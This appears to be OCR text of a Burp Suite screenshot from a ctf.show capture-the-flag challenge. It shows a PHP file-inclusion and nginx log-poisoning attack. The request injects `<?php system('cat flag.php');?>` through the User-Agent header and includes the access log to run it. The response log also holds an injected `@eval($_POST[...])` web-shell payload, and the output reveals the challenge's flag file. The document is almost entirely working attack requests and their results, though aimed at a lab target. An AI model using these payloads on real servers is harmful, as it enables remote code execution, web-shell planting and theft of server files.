 Burp 项目 Intruder 重放器 查看 帮助 Logger++ Burp Suite专业版 v2024.2.1.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Logger++
2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: https://86e6530d-269a-4a2e-a5d1-1dc32c652
请求
美化 Raw Hex \n
1 GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1
2 Host: 86e6530d-269a-4a2e-a5d1-1dc32c652b04.challenge.ctf.show
3 User-Agent: 3123<?php system('cat flag.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: cross-site
11 Priority: u=0, i
12 Te: trailers
13 Connection: close
14
15
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
/?c=include$_GET[1]?%3E&1=/var/log/nginx/error.log&shell=%3C?php%20@eval($_POST[%27shell1%27]);?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
21 172.12.129.208 - - [25/Sep/2024:11:23:45 +0000] "GET
/?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log&shell=%3C?php%20@eval($_POST[%27shell1%27]);?%3E HTTP/1.1" 200 1721 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
22 172.12.129.208 - - [25/Sep/2024:11:25:05 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/error.log HTTP/1.1" 200 5 "-" ""
23 172.12.129.208 - - [25/Sep/2024:11:25:16 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2108 "-" ""
24 172.12.129.208 - - [25/Sep/2024:11:25:40 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2239 "-" ""
25 172.12.129.208 - - [25/Sep/2024:11:26:03 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2370 "-" ""
26 172.12.129.208 - - [25/Sep/2024:11:30:45 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2501 "-" ""
27 172.12.129.208 - - [25/Sep/2024:11:31:08 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2632 "-"
"flag.php
28 index.php
29 "
30 172.12.129.208 - - [25/Sep/2024:11:31:10 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2782 "-"
"flag.php
31 index.php
32 "
33 172.12.129.208 - - [25/Sep/2024:11:32:38 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2932 "-" ""
34 172.12.129.208 - - [25/Sep/2024:11:32:40 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 3063 "-" ""
35 172.12.129.208 - - [25/Sep/2024:11:32:42 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 3194 "-" ""
36 172.12.129.208 - - [25/Sep/2024:11:33:10 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 3325 "-"
"3123"
37 172.12.129.208 - - [25/Sep/2024:11:33:10 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 3460 "-"
"3123"
38 172.12.129.208 - - [25/Sep/2024:11:36:54 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 3595 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
39 172.12.129.208 - - [25/Sep/2024:11:36:54 +0000] "GET /favicon.ico HTTP/1.1" 200 1921
"https://86e6530d-269a-4a2e-a5d1-1dc32c652b04.challenge.ctf.show/?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
40 172.12.129.208 - - [25/Sep/2024:11:36:59 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 4097 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
41 172.12.129.208 - - [25/Sep/2024:11:37:29 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 4309 "-"
"3123"
42 172.12.129.208 - - [25/Sep/2024:11:37:32 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 4444 "-"
"3123"
43 172.12.129.208 - - [25/Sep/2024:11:44:38 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 4579 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
44 172.12.129.208 - - [25/Sep/2024:11:47:16 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 4790 "-"
"3123<?php
45
46 /*
47 # -*- coding: utf-8 -*-
48 # @Author: h1xa
49 # @Date: 2020-09-04 00:49:19
50 # @Last Modified by: h1xa
51 # @Last Modified time: 2020-09-04 00:49:26
52 # @email: h1xa@ctfer.com
53 # @link: https://ctfer.com
54
55 */
56
57 $flag="ctfshow{e2cb4f90-6dca-46a0-821e-29fa56248450}";
58 "
59
搜索 0高亮